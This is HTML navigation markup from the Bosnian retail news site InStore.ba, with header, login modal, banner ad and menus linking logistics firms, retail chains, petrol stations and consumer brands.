		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-3507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://instore.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-zemlje" class="top-header-menu"><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-320"><a href="http://www.instore.rs">Srbija</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-321"><a href="http://www.instore.si">Slovenija</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="https://www.instore.hr">Hrvatska</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="https://instore.mk/mk/index.php">Makedonija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://instore.ba/">
            <img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1236" height="265"/>
            <span class="td-visual-hidden">InStore.ba</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
    <a href="https://fmcg-summit.ba/"><img src="https://instore.ba/wp-content/uploads/2026/01/12-fmcg-web-banneri-01.jpg" alt="" /></a>
</div>
<div class="td-visible-phone">
    <a href="https://fmcg-summit.ba/"><img - src="https://instore.ba/wp-content/uploads/2026/01/web-banneri-02.jpg" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt=""  width="1316" height="341"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1316" height="341"/>
		</a>
	    </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
